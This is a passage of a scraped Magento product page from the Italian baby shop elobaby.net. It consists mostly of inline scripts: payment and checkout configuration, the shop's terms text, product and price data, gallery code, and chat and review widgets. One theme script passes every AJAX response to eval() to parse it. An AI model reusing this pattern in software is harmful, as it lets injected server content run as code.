ermata_lite_atm":"doku_permata_lite_atm","adyen_doku_bca_va":"doku_bca_va","adyen_doku_bni_va":"doku_bni_va","adyen_doku_bri_va":"doku_bri_va","adyen_doku_cimb_va":"doku_cimb_va","adyen_doku_danamon_va":"doku_danamon_va","adyen_doku_indomaret":"doku_indomaret","adyen_doku_mandiri_va":"doku_mandiri_va","adyen_afterpaytouch_US":"afterpaytouch_US","adyen_paybybank_ais_dd":"paybybank_AIS_DD","adyen_scalapay_3x":"scalapay_3x","adyen_scalapay_4x":"scalapay_4x","adyen_paynow":"paynow"},"customMethodRenderers":{"adyen_cc":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cc-method","adyen_amazonpay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-amazonpay-method","adyen_applepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-applepay-method","adyen_boleto":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-boleto-method","adyen_facilypay_3x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-3x-method","adyen_facilypay_4x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_6x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_10x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_12x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_googlepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-googlepay-method","adyen_paypal":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-paypal-method","adyen_giftcard":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-giftcard-method","adyen_affirm":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-affirm-method","adyen_cashapp":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cashapp-method","adyen_ratepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-method","adyen_ratepay_directdebit":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-directdebit-method","adyen_pos_cloud":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-pos-cloud-method"},"successPage":"https:\/\/www.elobaby.net\/checkout\/onepage\/success\/","agreementsConfig":{"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}},"cspNonce":""},"customerStreetLinesEnabled":"1"},"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}}; window.customerData = window.checkoutConfig.customerData; window.isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn; window.adyenData = {"external-platform-name":"Magento","external-platform-version":"2.4.6-p13","external-platform-edition":"Community","merchant-application-name":"adyen-magento2","merchant-application-version":"9.20.3"};</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.elobaby.net\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }</script><script type="text/javascript">	require([	"jquery"	], function(jQuery){	(function($) {	$(document).ready(function () {	if($('.pin__type').length){	$('.lookbook-container .pin__type').hover(function(){	$(this).parent().find('.pin__image').toggleClass('pm-mask');	});	$('.lookbook-container .pin__type').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	$(this).toggleClass('pin__opened');	});	$('.lookbook-image').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/view/provider": { "data": {"items":{"19672":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/19672\\\/\",\"data\":{\"product\":\"19672\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.elobaby.net\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/19672\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"19672\",\"uenc\":\"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":30,"max_price":30,"max_regular_price":30,"minimal_regular_price":30,"special_price":null,"minimal_price":30,"regular_price":30,"formatted_prices":{"final_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":30,"max_price":30,"max_regular_price":30,"minimal_regular_price":30,"special_price":30,"minimal_price":30,"regular_price":30,"formatted_prices":{"final_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">30,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">30,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/a\/baby-gift-set-with-frog.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Set regalo LipFish in cotone biologico in vari colori e fantasie","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/a\/baby-gift-set-with-frog.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Set regalo LipFish in cotone biologico in vari colori e fantasie","resized_width":270,"resized_height":270},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/e5c2029d421b82482e3f898f26fc0c58\/b\/a\/baby-gift-set-with-frog.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Set regalo LipFish in cotone biologico in vari colori e fantasie","resized_width":75,"resized_height":90},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/a\/baby-gift-set-with-frog.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Set regalo LipFish in cotone biologico in vari colori e fantasie","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/a\/baby-gift-set-with-frog.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Set regalo LipFish in cotone biologico in vari colori e fantasie","resized_width":270,"resized_height":207},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/a\/baby-gift-set-organic-blue-elephant_1_.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Set regalo LipFish in cotone biologico in vari colori e fantasie","resized_width":75,"resized_height":90}],"url":"https:\/\/www.elobaby.net\/bambini\/vestiti-per-bambini\/j-body\/set-regalo-lipfish-in-cotone-biologico-in-vari-colori-e-fantasie.html","id":19672,"name":"Set regalo LipFish in cotone biologico in vari colori e fantasie","type":"configurable","is_salable":"1","store_id":3,"currency_code":"EUR","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short empty\"><div class=\"rating-summary\"><a title=\"Sii il primo a recensire questo prodotto\" href=\"https:\/\/www.elobaby.net\/bambini\/vestiti-per-bambini\/j-body\/set-regalo-lipfish-in-cotone-biologico-in-vari-colori-e-fantasie.html#reviews\"><span class=\"rating-result\"><span style=\"width: 0;\"><\/span><\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":19672,\"uenc\":\"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"EUR","productCurrentScope":"website"} } } }</script><script type="text/javascript"> require([ 'jquery', 'magnificPopup' ], function(jQuery){ (function($) { $(document).ready(function() { $(document).on("click",".product-gallery-popup img:not(.img-thumbs)",function(e){ $('#popup-gallery').magnificPopup('open'); }); $('#popup-gallery').magnificPopup({ delegate: 'a', type: 'image', tLoading: 'Loading image #%curr%...', mainClass: 'mfp-img-gallery', fixedContentPos: true, gallery: { enabled: true, navigateByImgClick: true, preload: [0,1] }, image: { tError: '<a href="%url%">The image #%curr%</a> could not be loaded.', titleSrc: function(item) { return item.el.attr('title'); } } }); }); })(jQuery); });</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('#owl-carousel-gallery').owlCarousel({ items: 1, autoplay: false, lazyLoad: false, nav: true, dots: false, navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"], rtl: false }); $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) { var index = event.item.index; $('#horizontal-thumbnail .item-thumb').removeClass('active'); $('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active'); $('#horizontal-thumbnail').trigger('to.owl.carousel', index); }); $('#horizontal-thumbnail').owlCarousel({ items: 4, autoplay: false, lazyLoad: false, nav: true, dots: false, rtl: false, navText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"], responsive:{ 0:{ items:2 }, 480:{ items:2 }, 768:{ items:3 }, 992:{ items:4 } } }); $('#horizontal-thumbnail .item-thumb').click(function(){ $('#horizontal-thumbnail .item-thumb').removeClass('active'); var position = $(this).attr('data-owl'); $('#owl-carousel-gallery').trigger('to.owl.carousel', position); $(this).addClass('active'); }); }); </script><script type="text/javascript"> require([ 'jquery', 'magnificPopup' ], function($){ $(document).ready(function() { $('.product.media').magnificPopup({ delegate: '.imgzoom .lb', type: 'image', tLoading: 'Loading image #%curr%...', mainClass: 'mfp-img-gallery', fixedContentPos: true, gallery: { enabled: true, navigateByImgClick: true, preload: [0,1] }, iframe: { markup: '<div class="mfp-iframe-scaler">'+ '<div class="mfp-close"></div>'+ '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+ '<div class="mfp-bottom-bar">'+ '<div class="mfp-title"></div>'+ '<div class="mfp-counter"></div>'+ '</div>'+ '</div>' }, image: { tError: '<a href="%url%">The image #%curr%</a> could not be loaded.', }, callbacks: { elementParse: function(item) { if(item.el.context.className == 'lb video-link') { item.type = 'iframe'; } else { item.type = 'image'; } } } }); }); $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({ type: "iframe", mainClass: "mfp-img-gallery", preloader: true, fixedContentPos: true, }); }); </script><script type="text/x-magento-init"> { "#product_addtocart_form": { "configurable": { "spConfig": {"attributes":{"92":{"id":"92","code":"color","label":"Colore","options":[{"id":"1267","label":"Pink Frog","products":["19665"]},{"id":"1390","label":"Elefante","products":["19669"]},{"id":"1400","label":"Blue Frog","products":["19666"]}],"position":"0"},"180":{"id":"180","code":"size","label":"Taglia","options":[{"id":"1210","label":"50-56","products":["19666"]},{"id":"1212","label":"74\/80","products":["19665","19669"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"19665":{"baseOldPrice":{"amount":30},"oldPrice":{"amount":30},"basePrice":{"amount":30},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"19666":{"baseOldPrice":{"amount":30},"oldPrice":{"amount":30},"basePrice":{"amount":30},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"19669":{"baseOldPrice":{"amount":30},"oldPrice":{"amount":30},"basePrice":{"amount":30},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":30},"oldPrice":{"amount":30},"basePrice":{"amount":30},"finalPrice":{"amount":30}},"productId":"19672","chooseText":"Scegli un'opzione...","images":{"19665":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/a\/baby-gift-set-organic-cerise-frog_2_2.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/a\/baby-gift-set-organic-cerise-frog_2_2.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/a\/baby-gift-set-organic-cerise-frog_2_2.jpg","caption":"Set regalo LipFish in cotone biologico in vari colori e fantasie","position":"2","isMain":true,"type":"image","videoUrl":null}],"19666":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/a\/baby-gift-set-turquoise-frog_1_1.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/a\/baby-gift-set-turquoise-frog_1_1.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/a\/baby-gift-set-turquoise-frog_1_1.jpg","caption":"Set regalo LipFish in cotone biologico in vari colori e fantasie","position":"5","isMain":true,"type":"image","videoUrl":null}],"19669":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/a\/baby-gift-set-organic-blue-elephant_1__1_2.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/a\/baby-gift-set-organic-blue-elephant_1__1_2.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/a\/baby-gift-set-organic-blue-elephant_1__1_2.jpg","caption":"Set regalo LipFish in cotone biologico in vari colori e fantasie","position":"1","isMain":true,"type":"image","videoUrl":null}]},"index":{"19665":{"92":"1267","180":"1212"},"19666":{"92":"1400","180":"1210"},"19669":{"92":"1390","180":"1212"}},"salable":[],"canDisplayShowOutOfStockStatus":false}, "gallerySwitchStrategy": "replace" } }, "*" : { "Magento_ConfigurableProduct/js/catalog-add-to-cart": {} } }</script><script> require(['domReady!', 'StripeIntegration_Payments/js/stripe_payments_express'], function(domReady, stripeExpress) { stripeExpress.initStripeExpress('#payment-request-button', {"apiKey":"pk_live_bZhldHycWbqr3aEMkDkzYohA","locale":"it","appInfo":{"name":"Magento2","version":"3.5.5","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}}, 'product:19672', {"type":"default","theme":"dark","height":"50px"}, function (paymentRequestButton, paymentRequest, params, prButton) { stripeExpress.initProductWidget(paymentRequestButton, paymentRequest, params, prButton); stripeExpress.bindConfigurableProductOptions('#payment-request-button', '{"apiKey":"pk_live_bZhldHycWbqr3aEMkDkzYohA","locale":"it","appInfo":{"name":"Magento2","version":"3.5.5","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}}', '19672', {"type":"default","theme":"dark","height":"50px"}); }); });</script><script type="text/x-magento-init"> { "#instant-purchase": { "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.elobaby.net\/instantpurchase\/button\/placeOrder\/"}}}} } }</script><script type="text/x-magento-init">	{	"body": {	"addToWishlist": {"productType":"configurable"} }	}</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "catalogAddToCart": { "bindSubmit": false } } }</script><script type="text/javascript">	function plusQty(qtyInput){	require([	'jquery'	], function(jQuery){	(function($) {	if($('#'+qtyInput).attr('disabled')!='disabled'){ qty = $('#'+qtyInput).val();	qty = parseInt(qty);	qty++;	$('#'+qtyInput).val(qty);	}	})(jQuery);	});	}	function minusQty(qtyInput){	require([	'jquery'	], function(jQuery){	(function($) {	if($('#'+qtyInput).attr('disabled')!='disabled'){ qty = $('#'+qtyInput).val();	qty = parseInt(qty);	if(qty>1){	qty--;	$('#'+qtyInput).val(qty);	}	}	})(jQuery);	});	}</script><script type="text/x-magento-init"> { "[data-role=priceBox][data-price-box=product-id-19672]": { "priceBox": { "priceConfig": {"productId":19672,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":30,"adjustments":[]},"oldPrice":{"amount":30,"adjustments":[]},"basePrice":{"amount":30,"adjustments":[]},"finalPrice":{"amount":30,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"} } } }</script><script src="https://business.eshoppingadvisor.com/utenti/clientePublic/externalBadge2/shop_id/1266978/ck/7e3bb139cda9ce84357844ba76589215/obj_class/23" async defer></script><script type="text/x-magento-init">
{ "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": { "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}} }
}</script><script type="text/x-magento-init">
{ "[data-role=product-review-form]": { "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} }, "#review-form": { "Magento_Review/js/error-placement": {} }
}</script><script type="text/x-magento-init"> { "*": { "Magento_Review/js/process-reviews": { "productReviewUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F19672\u002F", "reviewsTabSelector": "#tab-label-reviews" } } }</script><script type="text/javascript">	require([	'jquery'	], function ($) {	$('.title-accordion').click(function(){ if($(this).hasClass('accordion-reviews')){	if($(this).hasClass('active')){	var itemShow = $(this).data('toggle');	$(itemShow).slideUp();	$(this).removeClass('active');	}else{	$('.product-data-items-content .title-accordion.active').removeClass('active'); $(".product-data-items-content .data.item.content").slideUp();	$('#tab-label-reviews a').click();	$(this).addClass('active');	} }else{ var itemShow = $(this).data('toggle'); if($(this).hasClass('active')){ $(itemShow).slideUp(); $(this).removeClass('active'); }else { $('.product-data-items-content .title-accordion.active').removeClass('active'); $(".product-data-items-content .data.item.content").slideUp(); $(itemShow).slideDown(); $(this).addClass('active'); } }	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(document).ready(function(){	$('.product-info-main .product-reviews-summary a').click(function(event){	event.returnValue = false;	event.preventDefault();	$('html, body').animate({	scrollTop: $(".product.info.detailed").offset().top - 150	}, 300);	if($(window).width() > 767){	$('#tab-label-reviews-title').click();	}else {	$('.title-accordion.accordion-reviews').click();	} });	});	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery',	'mgs/owlcarousel'	], function ($) {	var owlcarousellupsell = $('#upsell-owl-carousel').owlCarousel({	items: 4,	autoplay: false,	autoplayHoverPause: false,	nav: true,	lazyLoad: true, dots: false,	navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],	responsive:{	0:{	items:2	},	992:{	items:4	}	}	});	});</script><script type="text/x-magento-init"> { "*": { "amsearchAnalyticsCollector": { "minChars": 3 } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } }</script><script type="text/x-magento-init"> { ".product-item-actions button.action.tocart": { "widgetAddToCart": { "formKey": "6oZKxfq7vDGejpJH" } } }</script><script> require([ 'jquery', 'mage/mage' ], function($, widgetAddToCart) { $(document).ajaxComplete(function(event, xhr) { if (xhr.responseText) { try { eval("var json = " + xhr.responseText + " || {}"); } catch (e) { return; } } }); });</script><script>	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.elobaby.net\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","animationType":true}; require([ 'jquery', 'MGS_AjaxCart/js/config' ], function($, mgsConfig) { mgsConfig.setOptions(ajaxCartConfig); });</script><script type="text/javascript"> require(['jquery','mgs/lazyload'],function($){ $(document).ready(function() { $("img.lazy").unveil(25, function(){ var self = $(this); setTimeout(function(){ self.removeClass('lazy'); }, 0); }); }); });</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true} } }</script><script type="text/javascript">	function toggleEl(el, elId){	require([	'jquery',	], function(jQuery){	(function($) {	$('#'+elId).toggleClass('active').slideToggle();	$(el).toggleClass('active'); $('#'+elId).parent().toggleClass('is-active');	})(jQuery);	});	}</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	var height_header = $('.header').height();	var height_middle_header = $('.middle-header-content').height();	var height_bottom_header = $('.bottom-header-content').height();	if(height_bottom_header){	sticky_header = height_header - height_bottom_header;	}else{	sticky_header = height_header - height_middle_header;	}	$(document).ready(function(){	$('#placeholder-header').height(height_header);	}); var logoDf = $('.header .logo img').attr('src');	if($('body').height() > $(window).height()){	$(window).scroll(function(){	if($(this).scrollTop() > sticky_header){ if($(this).width() > 1199){	$('.header').addClass('active-sticky');	}else{ }	}else { $('.header').removeClass('active-sticky');	} });	}	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px"});	} else {	$('.scroll-to-top').css({bottom:"-45px"});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/x-magento-init">	{	"[data-role=tocart-form], .form.map.checkout": {	"catalogAddToCart": {}	}	}</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('.list_gallery').owlCarousel({ items: 1, autoplay: false, nav: false, dots: true, rtl: RTL, touchDrag: false, mouseDrag: false, loop:false, navText: ["<span></span>","<span></span>"], }); });</script><script type="text/javascript">	require([	'jquery'	], function($){	$(document).ready(function(){	$('.products-grid .product.product-item .product-item-info').addClass('');	$('.products-grid .products.product-items .product-item-info').addClass('');	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	$(window).resize(function(){	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elobaby.net\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }</script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6063483e067c2605c0bdbcef/1f21t4crc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script><script type="text/javascript">
